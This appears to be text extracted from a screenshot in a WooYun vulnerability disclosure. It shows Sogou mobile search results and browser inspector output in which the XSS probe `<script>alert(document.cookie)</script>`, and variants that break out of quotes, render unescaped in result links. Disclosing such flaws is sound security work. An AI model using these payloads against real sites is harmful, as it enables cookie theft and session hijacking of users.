 搜狗搜索 网页 小说 微信 应用 更多
<script>alert(document.cookie)</script>
a#sogou_vr_30000909_1.resultLink 1227 × 112
狙击队_栏目_
本网站主办方已经对本网站内全部正版授权的视频内容,采取了必要的反盗版和防盗链等技术措施,并且添加、设置权利管理电子信息.任何单位或个人,未经 本网站主办方的...
tudou.com
www.tudou.com
'><script>alert(document.cookie)</script>_阿里问到底
or 提问 '><script>alert(document.cookie)</script> 3 问题分类: 买卖沟通 浏览: 84 '> 您询盘来源国际及产品行...
阿里巴巴 - waimaoquan.alibaba.com
圈子 - " ><script>alert(document.cookie)</script>
查看器 控制台 调试器 样式编辑器 性能 网络
html body.newver.h5.iphone div#mainBody.mainBody style
规则 计算后 字体 盒模型 动画
<!-- -->
<div class="results">
<!--顶部广告-->
<!--顶部广告 end-->
<script type="text/javascript" src="http://dl.web.sogoucdn.com/wapjcs/fm20150710.js"></script>
<script type="text/javascript" src="http://dl.web.sogoucdn.com/wapjcs/fi20150708.js"></script>
<div class="vrResult">
<a id="sogou_vr_30000909_1" class="resultLink" style="overflow:hidden; padding:0; margin:0 11px;"
href="./uID=4uuU0hrg8f0RIL-c/v=5/type=1/sp=1/ct=150716093051/keywo…&linkid=0&wml=1&w=1281&mcv=1075&pcl=557,145&
sed=0&ml=0&sct=0" done="1">
狙击队_栏目_
<em>
<script>
alert(document.cookie)
</script>
</em>
<span class="phone"></span>
<div class="mod-tuwen"></div>
</a>
<div class="citeurl"></div>
::after
元素 {
内联
}
继承自 body
body {
base.min.css:
font-size: 14px;
font-family: Arial,Microsoft
YaHei,SimHei,Helvetica,sans-serif;
font-size-adjust: none;
-moz-text-size-adjust: none;
word-break: break-all;
word-wrap: break-word;
color: #262626;
}
www.wooyun.org